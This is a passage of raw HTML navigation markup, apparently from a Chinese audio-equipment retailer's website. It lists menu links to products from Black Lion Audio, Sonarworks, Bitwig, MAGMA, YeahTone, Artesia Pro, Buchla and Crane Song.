href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkii%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKII</span></span></a></li><li class="menu-item page_item page-item-13904" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII</span></span></a></li><li class="menu-item page_item page-item-12112" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii-xb%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII XB</span></span></a></li></ul></li><li class="menu-item page_item page-item-26645 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">基础设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-26647 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/ls-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LS-4</span></span></a></li><li class="menu-item page_item page-item-30967" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/midi-eight/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Eight</span></span></a></li></ul></li><li class="menu-item page_item page-item-17899 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件及其他产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14421 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/t4bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T4BLA</span></span></a></li></ul></li><li class="menu-item page_item page-item-17906 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件服务</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14426 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/%e7%a1%ac%e4%bb%b6%e8%ae%be%e5%a4%87%e6%94%b9%e8%89%af%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件设备改良服务</span></span></a></li></ul></li><li class="menu-item page_item page-item-17871 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12084 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173</span></span></a></li><li class="menu-item page_item page-item-9461" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 500</span></span></a></li><li class="menu-item page_item page-item-9389" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b12a-mkii-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKII 500</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-10920 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sonarworks</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10925 first" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-headphone%e8%80%b3%e6%9c%ba%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 带测量麦克风的音箱和监听耳机版</span></span></a></li><li class="menu-item page_item page-item-19447" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-reference-%e5%a4%9a%e9%80%9a%e9%81%93%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 多通道版</span></span></a></li><li class="menu-item page_item page-item-10922" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 音箱和监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-10928" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/sonarworks%e6%b5%8b%e9%87%8f%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-28468" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-voiceai-%e4%ba%ba%e5%a3%b0%e8%bd%ac%e6%8d%a2%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID VoiceAI 人声转换插件</span></span></a></li></ul></li><li class="menu-item page_item page-item-8509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-27487 first" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig-connect-4-12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Connect 4/12</span></span></a></li><li class="menu-item page_item page-item-9546" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Studio</span></span></a></li></ul></li><li class="menu-item page_item page-item-8507 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MAGMA</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9536 first" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-1t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 1T</span></span></a></li><li class="menu-item page_item page-item-9539" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T</span></span></a></li><li class="menu-item page_item page-item-9544" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-db/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-DB</span></span></a></li><li class="menu-item page_item page-item-9542" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-RED</span></span></a></li><li class="menu-item page_item page-item-9534" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-V3</span></span></a></li></ul></li><li class="menu-item page_item page-item-4313 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">YeahTone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9167 first" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mic-1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIC &#8211; 1 双通道话放</span></span></a></li><li class="menu-item page_item page-item-13907" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mcone-active/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne Active 监听控制器</span></span></a></li><li class="menu-item page_item page-item-14052" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mp8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP8D 8通道话放</span></span></a></li><li class="menu-item page_item page-item-14046" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E 12通道耳放</span></span></a></li></ul></li><li class="menu-item page_item page-item-14016 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Artesia Pro</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18001 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口（声卡）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14011 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/a-22xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">A-22xt</span></span></a></li></ul></li><li class="menu-item page_item page-item-18003 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14021 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/m-300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-300</span></span></a></li></ul></li><li class="menu-item page_item page-item-18005 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14125 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/amh-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-10</span></span></a></li><li class="menu-item page_item page-item-14097" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-11</span></span></a></li><li class="menu-item page_item page-item-14101" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-122/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-122</span></span></a></li></ul></li><li class="menu-item page_item page-item-18007 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14107 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC1</span></span></a></li><li class="menu-item page_item page-item-14114" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC2</span></span></a></li><li class="menu-item page_item page-item-14120" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/avc-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVC-2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-11494 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Buchla</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11496 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Red Panel系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11499 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/106-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">106</span></span></a></li><li class="menu-item page_item page-item-11501" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/110-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">110</span></span></a></li><li class="menu-item page_item page-item-11506" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156</span></span></a></li><li class="menu-item page_item page-item-11518" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156M</span></span></a></li><li class="menu-item page_item page-item-11521" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/158-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">158</span></span></a></li><li class="menu-item page_item page-item-11524" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/180-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">180</span></span></a></li></ul></li><li class="menu-item page_item page-item-11560 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块型号</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11562 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/202h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">202h</span></span></a></li><li class="menu-item page_item page-item-11565" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/206e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">206e</span></span></a></li><li class="menu-item page_item page-item-11568" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/207e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">207e</span></span></a></li><li class="menu-item page_item page-item-11493" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/buchla-208c/" role="menuitem"><span class="menu-item-text"><span class="menu-text">208C</span></span></a></li><li class="menu-item page_item page-item-11571" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/210e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">210e</span></span></a></li><li class="menu-item page_item page-item-11574" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/223e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">223e</span></span></a></li><li class="menu-item page_item page-item-11578" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/255e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225e</span></span></a></li><li class="menu-item page_item page-item-11601" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/225h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225h</span></span></a></li><li class="menu-item page_item page-item-11600" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/226h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">226h</span></span></a></li><li class="menu-item page_item page-item-11604" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/227e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">227e</span></span></a></li><li class="menu-item page_item page-item-11607" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/230e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">230e</span></span></a></li><li class="menu-item page_item page-item-11610" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/250e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">250e</span></span></a></li><li class="menu-item page_item page-item-11615" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/251e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">251e</span></span></a></li><li class="menu-item page_item page-item-11616" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/252e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">252e</span></span></a></li><li class="menu-item page_item page-item-11619" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/256e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">256e</span></span></a></li><li class="menu-item page_item page-item-11623" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/257e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">257e</span></span></a></li><li class="menu-item page_item page-item-11627" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/259e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">259e</span></span></a></li><li class="menu-item page_item page-item-11629" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/261e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">261e</span></span></a></li><li class="menu-item page_item page-item-11632" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/266e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">266e</span></span></a></li><li class="menu-item page_item page-item-11635" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/267e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">267e</span></span></a></li><li class="menu-item page_item page-item-11639" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/272e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">272e</span></span></a></li><li class="menu-item page_item page-item-11642" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281e</span></span></a></li><li class="menu-item page_item page-item-11647" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281h</span></span></a></li><li class="menu-item page_item page-item-11648" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/285e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">285e</span></span></a></li><li class="menu-item page_item page-item-11653" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/291e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">291e</span></span></a></li><li class="menu-item page_item page-item-11656" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292e</span></span></a></li><li class="menu-item page_item page-item-11660" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292h</span></span></a></li><li class="menu-item page_item page-item-11659" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/296e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">296e</span></span></a></li><li class="menu-item page_item page-item-11663" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/297-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">297</span></span></a></li></ul></li><li class="menu-item page_item page-item-11528 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块系统</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11533 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/easel-k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Easel-K</span></span></a></li><li class="menu-item page_item page-item-11540" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/11540-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 218</span></span></a></li><li class="menu-item page_item page-item-11554" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-3-spider/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 3 Spider</span></span></a></li><li class="menu-item page_item page-item-11548" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-4-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 4 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11544" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-7-aquarius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 7 Aquarius</span></span></a></li><li class="menu-item page_item page-item-11537" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-208/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM-208</span></span></a></li><li class="menu-item page_item page-item-11551" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem4-218-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM4 218 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11530" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/music-easel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Music Easel</span></span></a></li><li class="menu-item page_item page-item-11557" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/skylab/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Skylab</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CRANE SONG</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9497 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AD/DA转换器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9521 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/hedd-quantum/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HEDD Quantum</span></span></a></li><li class="menu-item page_item page-item-9524" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/solaris/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SOLARIS</span></span></a></li></ul></li><li class="menu-item page_item page-item-9491 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EQ</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9503 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/ibis-stereo-eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ibis Stereo EQ</span></span></a></li><li class="menu-item page_item page-item-9501" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/insigna_500-series-equalizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">INSIGNA_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Software软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9527 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/peacock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PEACOCK</span></span></a></li><li class="menu-item page_item page-item-9530" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9532" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅱ</span></span></a></li></ul></li><li class="menu-item page_item page-item-9493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9505 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/falcon_500-series-compressor/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FALCON_500</span></span></a></li><li class="menu-item page_item page-item-9511" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/stc-8-stc-8h-stc-8m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">STC-8</span></span></a></li><li class="menu-item page_item page-item-9507" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/titan/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TITAN</span></span></a></li><li class="menu-item page_item page-item-9509" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/trakker/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Trakker</span></span></a></li></ul></li><li class="menu-item page_item page-item-9495 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9514 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%a4%9a%e5%a3%b0%e9%81%93%e7%b3%bb%e5%88%97%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avocet</span></span></a></li></ul></li><li class="menu-item page_item page-item-9489 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话 放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li 